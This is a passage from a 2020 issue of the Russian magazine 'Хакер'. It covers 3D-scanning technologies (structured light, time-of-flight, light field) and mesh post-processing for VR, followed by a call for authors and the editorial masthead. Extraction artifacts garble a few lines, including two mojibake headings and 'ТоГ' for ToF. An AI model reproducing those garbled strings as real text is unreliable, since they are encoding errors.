Второй способ сканирования — системы структурированного света. Системы структурированного света состоят из камеры, проектора и ПО для реконструирования. Устройства делятся на два типа - дорогие ручные

приборы (Artec, EinScan) и настольные системы для сканирования небольших объектов.

- Список доступных для потребителя устройств:
- · Structure Sensor подключается к iPad;
- · Structure Core подключается к компьютеру;
- мобильные сканеры на iPhone X и iPad Pro 3-го поколения с сенсором TrueDepth;
- · Asus Xtion series;
- · Intel RealSense series;
- Kinect для Xbox 360 (уже не выпускается, но продается на вторичном рын $ke)$ .

#### Как это работает?

Как сканируют системы структурированного света, объясним на следующем примере. Берем Kinect для Xbox 360.

![](_page_28_Picture_16.jpeg)

Запускаем Skanect, направляем Kinect на объект и обходим его со всех сто-DOH.

![](_page_28_Picture_18.jpeg)

Kinect проецирует рядом с объектом паттерн из точек в инфракрасном диапазоне.

![](_page_28_Picture_20.jpeg)

Вот как это выглядит.

![](_page_28_Picture_22.jpeg)

Затем ПО объединяет информацию с нескольких карт глубины и текстурирует меш. Такая модель требует ручной доработки и не подойдет для VR из-за низкого разрешения.

Системы структурированного света реконструируют модель быстрее, чем фотограмметрия. Сканирование модели мягкой игрушки заняло всего нес-КОЛЬКО МИНУТ.

Результат ты можешь посмотреть на видео.

![](_page_28_Picture_26.jpeg)

# Какое оборудование нам понадобится?

Для сканирования с помощью систем структурированного света нам нужны два компонента: специальное устройство и специальное ПО. Большинство устройств требует подключения к компьютеру, но (в отличие от фотограмметрии) можно реконструировать объекты и на не самом мощном железе.

Использовать Kinect для Xbox 360, который мы рассмотрели выше, все сложнее, поскольку их больше не производят, да и на коммерческое применение есть лицензионные ограничения. Лучше попробовать более свежие продукты — например, Intel и Occipital. Для них подойдут два программных пакета: Skanect и Faro SCENE Capture.

Structure Sensor позволяет без компьютера получить полностью автономный сканер на базе iPad.

![](_page_28_Picture_31.jpeg)

Также сканирование доступно на iPhone и iPad с сенсором TrueDepth, если установить Scandy или Bellus3D.

#### Ограничения систем структурированного света

- У систем структурированного света несколько ограничений. 1. Невозможно реконструировать объекты с отражающими или прозрачными
- поверхностями.
- 2. Реконструируемый объект не должен двигаться и менять форму. 3. Дополнительные источники света. Они затрудняют считывание проеци-
- руемых паттернов.
- 4. Размер объектов не должен превышать несколько метров. Невозможно сканировать здания и памятники.
- 5. Такие системы больше подходят для использования внутри помещений, так как на улице возникает конфликт с прямым солнечным светом.

#### Преимущества структурированного света

- 1. Сканирование однотонных поверхностей (в отличие от фотограмметрии).
- 2. Хороший результат при реконструировании людей.
- 3. Сканирование простой модели за несколько минут (быстрее, чем при фотограмметрии).
- 4. Не нужно мощное железо.

#### **KAMEPH TIME-OF-FLIGHT**

Третий вид сканирования - системы Time-of-Flight (ToF). Они состоят из камеры, источника излучения (лазера или диода), матрицы для считывания отраженного излучения и ПО для реконструирования.

Существуют дорогие устройства с подвижным лазером вроде Artec Ray и устройства, которые встроены в смартфоны и планшеты.

#### Как это работает?

Технически реконструирование объекта с использованием ТоF отличается от сканирования с использованием структурированного света лишь тем, как получается карта глубины с информацией о расстоянии до каждого пикселя. Все остальные шаги идентичны.

В системах ТоГ источник света интенсивно пульсирует с определенным интервалом. Матрица считывает отраженный свет, а карта глубины строится с расстоянием до каждого пикселя.

В зависимости от архитектуры в системах ТоГ применяется рассеянный свет или подвижный лазер, раскручиваемый в двух плоскостях. В компактные ручные устройства подвижные лазеры не устанавливаются.

Модель после сканирования ТоF имеет огромное число полигонов и требует ручной доработки.

#### Какое оборудование нам понадобится?

Профессиональные системы ТоГ включают оборудование и ПО. С помощью программного обеспечения можно сразу получить трехмерное облако точек. Этого достаточно для реконструирования объекта в таких пакетах, как Mesh-Lab.

Небольшие размеры и низкое энергопотребление позволили встроить ТоF в некоторые смартфоны и планшеты. ТоГ используется для дополненной реальности, фильтров вычислительной фотографии и для сканирования прямо на телефоне. Системы Time-of-Flight встроены в смартфоны Samsung. Для реконструирования можно скачать приложение 3D Scanner.

Также ТоF ты можешь найти в LG G8 ThinQ, Honor View 20, Huawei P30 Pro, Mate 30 Pro и 40 Pro, Sony Xperia XZ4, Google Pixel 4. Для некоторых из этих устройств на Android есть экспериментальное приложение 3D Scanner for AR-Core Pro.

На последнем iPad появился LIDAR. Из-за низкого разрешения он не подходит для реконструирования небольших предметов. Отсканировать крупные объекты можно с помощью приложения LiDAR Scanner 3D.

![](_page_28_Picture_58.jpeg)

# Ограничения систем ТоF

Системы ТоF, как и фотограмметрия и системы структурированного света, имеют следующие ограничения:

- сканировать объекты с отражающими, • НЕВОЗМОЖНО прозрачными ИЛИ СЛИШКОМ ТЕМНЫМИ ПОВЕРХНОСТЯМИ;
- реконструируемый объект не должен двигаться и менять форму.

#### Отличия ТоF от систем структурированного света

Системы Time-of-Flight реконструируют объекты на большом расстоянии. Они лучше работают на улице при солнечном свете и не требуют мощного железа. Все вычисления выполняются на самом сенсоре. Это позволяет встраивать То Г с пониженной мощностью излучателя в сотовые телефоны и планшеты. ТоF-системы, которые встроены в планшеты и смартфоны, функционируют

на меньшем расстоянии - от двадцати сантиметров до нескольких метров.

#### СВЕТОВОЕ ПОЛЕ

Рассмотрим четвертый вид сканирования — световое поле. Это экспериментальный метод сканирования реальности. Пока он не получил широкого распространения в индустрии.

#### Как это работает?

Световое поле - это световой поток, который заполняет трехмерное пространство во всех направлениях за определенный отрезок времени.

С практической точки зрения световое поле - это метод сканирования, где используется группа фиксированных камер или специальные камеры со множеством линз, которые фокусируют свет на общую матрицу. Оптические параметры каждой линзы и их фиксированное физическое расположение позволяют добывать массив данных о глубине пикселей в каждом кадре.

Ролик ниже хорошо объясняет метод светового поля на примере самописного экспериментального рендера.

![](_page_28_Figure_72.jpeg)

Современные экспериментальные методы не требуют жесткой фиксации камер, допускаются незначительные повороты и смещения. Объект можно запечатлеть на смартфон, но съемка занимает много времени: нужно долго ходить вокруг предмета, следовать плану, который предлагает приложение. У пользователей он вряд ли будет популярен. На видео ниже хорошо показан принцип работы этого метода.

![](_page_28_Picture_74.jpeg)

Наиболее яркий пример применения светового поля в VR - эксперимент Google. Он погружает в фотореалистичную атмосферу, которая снята кастомным ригом светового поля. Однако пользователь не может перемещаться по всему пространству.

#### Какое оборудование нам понадобится?

Сегодня наиболее известные устройства со световым полем — Raytrix и Lytro. Пока нет ни одного смартфона, который использует метод светового поля, хотя LG запатентовала телефон с камерами 4 на 4. Несколько лет назад Pelican Imaging выпускала модули таких камер для смартфонов, но компанию выкупили вместе со всеми патентами. С тех пор сообщения о новинках не публиковали.

#### Ограничения светового поля

Световое поле пока только экспериментальный способ сканирования реальности. Для реконструирования объекта с помощью светового поля необходимо оборудование, которое в данный момент недоступно, и внушительный ресурс, чтобы хранить большой массив фотографий.

Главное отличие от ТоГ и систем структурированного света в том, что методы светового поля дают более высокое разрешение. Они реконструируют объекты любого размера и на любом расстоянии в зависимости от оптики. Световое поле, в отличие от фотограмметрии, позволяет реконс-

труировать объекты с прозрачными, отражающими и однотонными повер-

хностями. Однако качество все еще зависит от освещения объекта съемки.

# Обработка реконструированных моделей после сканирования

Все четыре метода сканирования нуждаются в ручной доработке моделей. Они порождают высокополигональный меш и детализированную диффузионную карту с бесполезной разверткой UV. У моделей огромное число полигонов и артефактов из-за неидеальных условий сканирования и физических ограничений сенсоров.

Непосредственно использовать результат 3D-реконструирования сразу же для создания 3D-контента, в том числе для VR, нельзя. Тем более эти методы невозможно применить для таких устройств, как Oculus Quest, для которых верхний предел - 100 тысяч полигонов на кадр. Требуется дополнительная обработка.

# ГОТОВЫЕ 3D-СЦЕНЫ, ИЛИ «СКАНИРУЮЩАЯ МЕЧТА»

давай пофантазируем, A. теперь **MOXHO** превратить ЛИ реальность в готовые 3D-сцены, сканировать объекты в движении или поместить реконструированную сцену в игровой движок без ручной обработки.

Обрисуем сканирование сцены на примере VR-квеста. Представь, что гуляешь в атмосферном месте. Посреди леса ты видишь старый заброшенный дом и решаешь сделать VR-квест.

![](_page_28_Picture_89.jpeg)

Ты достаешь камеру и снимаешь локацию на видео. Дома открываешь Unity или Unreal Engine и загружаешь файл из облака. Через пару минут ты видишь готовую 3D-сцену, которая запечатлела то самое место, где ты был, с фотографической точностью.

Затем ты редактируешь получившуюся сцену. Выделяешь ставни окна и закрываешь их - для прохождения квеста в доме должно быть темно. Замечаешь, как вода в реке подмывает берег, и переносишь русло на более близкое расстояние. Технология запишет движение волн и воспроизведет их автоматически. Затем запускаешь демо на мобильном VR-шлеме, перемещаешься по полученной сцене и планируешь детали будущего квеста.

Можем ли мы так обработать реальный дом прямо сейчас и поместить в VR? Нет, не можем. Давай обозначим, что из нашего VR-квеста возможно уже сегодня, а что все еще фантазии.

# Что реально уже сегодня?

- 1. Для некоторых игровых студий сканирование сцены это обыденная вещь. Например, в библиотеке Quixel Megascans представлены реконструированные фотореалистичные объекты и текстуры.
- 2. Уже сегодня мы можем сканировать отдельные кадры из качественного видео 4К и реконструировать трехмерные объекты с помощью фотограмметрии.
- 3. Google Seurat и Umbra3D позволяют поместить высокополигональную модель после 3D-сканирования прямо в игровой движок. Unreal Engine 5 тоже выпущен с такой функцией, но официальный релиз пока недоступен.
- 4. Google Seurat, Umbra3D и Unreal Engine помогают создавать контент для Oculus Quest. Scene streaming в Umbra3D и Unreal Engine адаптивно подгружает объекты в зависимости от потребностей и возможностей устройства. С появлением VR-шлемов 5G scene streaming раскроет потенциал в мобильном VR при одном условии: скорость передачи должна достигать гигабита.

# Что пока еще фантазии?

- 1. Сканирование сцены на смартфон из одной точки. Пока сканировать на смартфон на большом расстоянии из одной точки невозможно, и приходится много ходить по сцене. Даже если съемка ведется в помещении, системы структурированного света работают на ограниченной дистанции. ТоF на смартфонах недостаточно мощные и не снимают объекты на больших расстояниях. Фотограмметрия требует большой матрицы, оптики и фиксированного фокуса. Остается ждать появления камер светового поля на смартфонах. Они смягчат ограничения при сканировании прозрачных, отражающих и однородных поверхностей (например, окон в доме из нашего квеста).
- 2. Чтобы двигать объекты на реконструированной сцене, нужно вырезать их из меша вручную, а место под ними латать заплатками. К сожалению, трехмерные модели пока не сегментируются автоматически.
- 3. Если в процессе сканирования статичный объект хоть немного сдвинулся, реконструировать его невозможно. Системы структурированного света и системы ТоF позволяют сканировать движущиеся объекты, но для 3Dреконструирования это нереальная задача.

# **ЗАКЛЮЧЕНИЕ**

Полностью оцифровать реальный мир — пока неосуществимая задача. Но в будущем эту миссию выполнят GAN (Generative adversarial network) — генеративно-состязательные сети. А пока мы можем экспериментировать с тем, что есть, и мечтать о будущем технологий. З

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. Выбираешь редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

# TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи редакции.

![](_page_30_Picture_0.jpeg)

#### №10 (259)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

# РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Иван «aLLy» Андреев**

iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков**

the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

#### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева**

yakovleva.a@glc.ru

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: lapina@glc.ru Вопросы по материалам: support@glc.ru

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2020